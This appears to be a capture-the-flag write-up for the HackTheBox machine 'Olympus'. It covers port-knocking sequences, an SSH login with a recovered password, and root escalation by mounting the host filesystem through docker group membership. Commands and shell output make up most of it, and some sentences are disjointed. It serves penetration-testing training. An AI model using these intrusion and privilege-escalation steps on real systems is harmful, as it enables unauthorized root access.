root@kali:~# knock 10.10.10.83 3456:tcp 8234:tcp 62431:tcp && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83 Welcome to ) ( ( /( ) )\ ) ( )\()) ( /( (()/( ))\ ( ((_)\ )(_)) ((_))/((_))\ | |(_)((_)_ _| |(_)) ((_) | ' \ / _` |/ _` |/ -_)(_-< |_||_|\__,_|\__,_|\___|/__/
2. Using your favorite nmap, specifying the “polite” scanning speed ( -T polite == -T 2 ):
root@kali:~# nmap -n -v -Pn --host-timeout 251 --max-retries 0 -T polite -p3456,8234,62431 10.10.10.83 && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83
3. Using a combination of your favorite nmap and a couple of shell scripting directives:
root@kali:~# for i in 3456 8234 62431; do nmap -n -v -Pn --host-timeout 251 --max-retries 0 -p $i 10.10.10.83 && sleep 1; done && sshpass -p 'St34l_th3_F1re!' ssh -oStrictHostKeyChecking=no prometheus@10.10.10.83 Starting Nmap 7.70
The result is one – we are inside:
Welcome to ) ( ( /( ) )\ ) ( )\()) ( /( (()/( ))\ ( ((_)\ )(_)) ((_))/((_))\ | |(_)((_)_ _| |(_)) ((_) | ' \ / _` |/ _` |/ -_)(_-< |_||_|\__,_|\__,_|\___|/__/ prometheus@olympus:~$ whoami prometheus prometheus@olympus:~$ id uid=1000(prometheus) gid=1000(prometheus) groups=1000(prometheus),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(bluetooth),999(docker)
And already in these unchanged three first lines there is the answer to the eternal PrivEsc question:
user.txt
We’ll only take the user flag to start:
prometheus@olympus:~$ cat /home/prometheus/user.txt 8aa18519????????????????????????
PrivEsc: prometheus → root.
Using id command, it came into notice that prometheus is in docker users group. Let’s have a look at docker images and docker ps as shown in the image below.

By executing the above command we notice there is a docker_image “olympia” hence we can create a copy of a bash with the following command to escalate root privileges:
Time to get root.txt!!
After looking for some information on how to exploit this, we find that we can access it as root by using the following command:
docker run -v /:/root -i -t olympia /bin/bash
We have found root.txt and from the image below you can see we have obtained the value of root.txt.

Author: Jacco Straathof